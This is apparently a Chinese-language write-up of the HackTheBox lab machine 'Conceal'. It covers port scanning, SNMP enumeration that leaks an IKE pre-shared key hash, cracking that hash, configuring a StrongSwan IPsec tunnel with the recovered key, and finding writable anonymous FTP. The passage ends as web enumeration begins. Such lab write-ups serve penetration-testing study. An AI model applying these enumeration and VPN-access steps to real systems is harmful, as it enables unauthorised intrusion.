目标信息
IP地址:
10.10.10.116
信息收集
ICMP检测
PING 10.10.10.116 (10.10.10.116) 56(84) bytes of data.
64 bytes from 10.10.10.116: icmp_seq=1 ttl=127 time=130 ms
64 bytes from 10.10.10.116: icmp_seq=2 ttl=127 time=195 ms
64 bytes from 10.10.10.116: icmp_seq=3 ttl=127 time=111 ms
64 bytes from 10.10.10.116: icmp_seq=4 ttl=127 time=259 ms
--- 10.10.10.116 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3284ms
rtt min/avg/max/mdev = 110.539/173.664/259.289/58.446 ms攻击机和靶机之间通信状态良好。
防火墙检测
# Nmap 7.94SVN scan initiated Thu Oct 10 11:09:41 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.116
Nmap scan report for 10.10.10.116
Host is up (0.11s latency).
All 65535 scanned ports on 10.10.10.116 are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)
# Nmap done at Thu Oct 10 11:10:48 2024 -- 1 IP address (1 host up) scanned in 66.80 seconds无法确定靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Thu Oct 10 11:30:48 2024 as: nmap -sT -sV -A -p- --min-rate 2000 -oN ./tcp_report.txt 10.10.10.116
Nmap scan report for 10.10.10.116
Host is up (0.061s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open tcpwrapped
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 108.98 ms 10.10.14.1
2 109.29 ms 10.10.10.116
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Oct 10 11:32:06 2024 -- 1 IP address (1 host up) scanned in 78.11 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Thu Oct 10 11:23:30 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.116
Nmap scan report for 10.10.10.116
Host is up (0.11s latency).
Not shown: 65533 open|filtered udp ports (no-response)
PORT STATE SERVICE
161/udp open snmp
500/udp open isakmp
# Nmap done at Thu Oct 10 11:24:38 2024 -- 1 IP address (1 host up) scanned in 67.19 secondsUDP端口详细信息扫描结果
# Nmap 7.94SVN scan initiated Thu Oct 10 11:25:32 2024 as: nmap -sC -sU -sV -A -p 161,500 -oN ./udp_result.txt 10.10.10.116
Nmap scan report for 10.10.10.116
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
| snmp-win32-users:
| Administrator
| DefaultAccount
| Destitute
|_ Guest
| snmp-netstat:
| TCP 0.0.0.0:21 0.0.0.0:0
| TCP 0.0.0.0:80 0.0.0.0:0
| TCP 0.0.0.0:135 0.0.0.0:0
| TCP 0.0.0.0:445 0.0.0.0:0
| TCP 0.0.0.0:49664 0.0.0.0:0
| TCP 0.0.0.0:49665 0.0.0.0:0
| TCP 0.0.0.0:49666 0.0.0.0:0
| TCP 0.0.0.0:49667 0.0.0.0:0
| TCP 0.0.0.0:49668 0.0.0.0:0
| TCP 0.0.0.0:49669 0.0.0.0:0
| TCP 0.0.0.0:49670 0.0.0.0:0
| TCP 10.10.10.116:139 0.0.0.0:0
| UDP 0.0.0.0:123 *:*
| UDP 0.0.0.0:161 *:*
| UDP 0.0.0.0:500 *:*
| UDP 0.0.0.0:4500 *:*
| UDP 0.0.0.0:5050 *:*
| UDP 0.0.0.0:5353 *:*
| UDP 0.0.0.0:5355 *:*
| UDP 10.10.10.116:137 *:*
| UDP 10.10.10.116:138 *:*
| UDP 10.10.10.116:1900 *:*
| UDP 10.10.10.116:61146 *:*
| UDP 127.0.0.1:1900 *:*
|_ UDP 127.0.0.1:61147 *:*
| snmp-interfaces:
| Software Loopback Interface 1x00
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 1 Gbps
| Traffic stats: 0.00 Kb sent, 0.00 Kb received
| vmxnet3 Ethernet Adapterx00
| IP address: 10.10.10.116 Netmask: 255.255.255.0
| MAC address: 00:50:56:b9:4a:3a (VMware)
| Type: ethernetCsmacd Speed: 4 Gbps
| vmxnet3 Ethernet Adapter-WFP Native MAC Layer LightWeight Filter-0000x00
| MAC address: 00:50:56:b9:4a:3a (VMware)
| Type: ethernetCsmacd Speed: 4 Gbps
| vmxnet3 Ethernet Adapter-QoS Packet Scheduler-0000x00
| MAC address: 00:50:56:b9:4a:3a (VMware)
| Type: ethernetCsmacd Speed: 4 Gbps
| vmxnet3 Ethernet Adapter-WFP 802.3 MAC Layer LightWeight Filter-0000x00
| MAC address: 00:50:56:b9:4a:3a (VMware)
|_ Type: ethernetCsmacd Speed: 4 Gbps
| snmp-processes:
| 1:
| Name: System Idle Process
| 4:
| Name: System
| 280:
| Name: svchost.exe
| Path: C:WindowsSystem32
| Params: -k LocalSystemNetworkRestricted
| 300:
| Name: smss.exe
| ......
| 3552:
| Name: SearchIndexer.exe
| Path: C:Windowssystem32
| Params: /Embedding
| 4324:
| Name: SearchFilterHost.exe
| Path: C:Windowssystem32
|_ Params: 0 700 704 712 8192 708
| snmp-win32-software:
| Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161; 2021-03-17T15:16:36
| Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161; 2021-03-17T15:16:36
|_ VMware Tools; 2021-03-17T15:16:36
| snmp-sysdescr: Hardware: AMD64 Family 25 Model 1 Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)
|_ System uptime: 29m37.43s (177743 timeticks)
| snmp-win32-services:
| Application Host Helper Service
| Background Intelligent Transfer Service
| Background Tasks Infrastructure Service
| Base Filtering Engine
| ......
| Windows Time
| Workstation
|_ World Wide Web Publishing Service
500/udp open isakmp Microsoft Windows 8
| fingerprint-strings:
| IKE_MAIN_MODE:
| "3DUfw
|_ XEW(
| ike-version:
| vendor_id: Microsoft Windows 8
| attributes:
| MS NT5 ISAKMPOAKLEY
| RFC 3947 NAT-T
| draft-ietf-ipsec-nat-t-ike-02n
| IKE FRAGMENTATION
| MS-Negotiation Discovery Capable
|_ IKE CGA version 1
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized|VoIP phone|general purpose|phone
Running: Allen-Bradley embedded, Atcom embedded, Microsoft Windows 7|8|Phone|XP|2012, Palmmicro embedded, VMware Player
OS CPE: cpe:/h:allen-bradley:micrologix_1100 cpe:/h:atcom:at-320 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_server_2012 cpe:/a:vmware:player
OS details: Allen Bradley MicroLogix 1100 PLC, Atcom AT-320 VoIP phone, Microsoft Windows Embedded Standard 7, Microsoft Windows 8.1 Update 1, Microsoft Windows Phone 7.5 or 8.0, Microsoft Windows XP SP3 or Windows 7 or Windows Server 2012, Palmmicro AR1688 VoIP module, VMware Player virtual NAT device
Network Distance: 2 hops
Service Info: Host: Conceal; OS: Windows 8; CPE: cpe:/o:microsoft:windows:8, cpe:/o:microsoft:windows
TRACEROUTE (using port 161/udp)
HOP RTT ADDRESS
1 266.83 ms 10.10.14.1
2 267.64 ms 10.10.10.116
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Oct 10 11:28:30 2024 -- 1 IP address (1 host up) scanned in 178.15 secondsTCP端口二次扫描结果(使用VPN隧道)
# Nmap 7.94SVN scan initiated Wed Oct 16 09:31:15 2024 as: nmap -sT -sV -A -p- --min-rate 4000 -oN ./tcp_report_vpn.txt 10.10.10.116
Warning: 10.10.10.116 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.116
Host is up (0.093s latency).
Not shown: 65458 closed tcp ports (conn-refused), 64 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
53/tcp open tcpwrapped
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
OS fingerprint not ideal because: Didn't receive UDP response. Please try again with -sSU
No OS matches for host
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -11m50s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-10-16T01:21:04
|_ start_date: 2024-10-15T23:54:32
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 93.32 ms 10.10.14.1
2 93.62 ms 10.10.10.116
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 16 09:33:00 2024 -- 1 IP address (1 host up) scanned in 105.25 seconds同时发现靶机操作系统疑似为Windows 8,并过滤了大部分端口,需要连接IPSec VPN。
服务探测
SNMP服务(161端口)
直接使用public团体名连接服务:
snmpwalk -v2c -c public 10.10.10.116 | grep "STRING"
发现了一条关于IKE VPN预认证密钥的提示:9C8B1A372B1878851BE2C097031B6E43,尝试使用在线工具破解:

成功发现预认证密钥为Dudecake1!。
IKE VPN服务(500端口)
使用ike-scan工具确定目标VPN服务使用的认证算法、连接类型等信息:
ike-scan -M 10.10.10.116
发现靶机VPN服务使用PSK预认证密钥,IKE算法为3des-sha1-modp1024,ESP算法为3des-sha1,决定使用StrongSwan连接,连接模式使用transport。直接修改ipsec.conf文件:
# nano /etc/ipsec.conf
config setup
strictcrlpolicy=yes
uniqueids = no
charondebug = "all"
conn htb_Conceal
authby = secret
auto = add
keyexchange = ikev1
ike = 3des-sha1-modp1024
left = 10.10.14.2
right = 10.10.10.116
type = transport
esp = 3des-sha1
rightprotoport = tcp随后编辑ipsec.secrets,添加PSK预认证密钥:
# nano /etc/ipsec.secrets
10.10.14.2 10.10.10.116 : PSK "Dudecake1!"随后重新载入IPSec配置,并启动htb_Conceal连接:
ipsec restart
ipsec up htb_Conceal
连接成功!!随后重新使用Nmap对TCP端口进行扫描。
FTP服务(21端口)
根据Nmap的扫描报告,发现靶机FTP服务允许匿名登录:

尝试新建文件:

发现匿名账户拥有写入权限!
Web应用程序(80端口)
打开主页:http://conceal.htb/
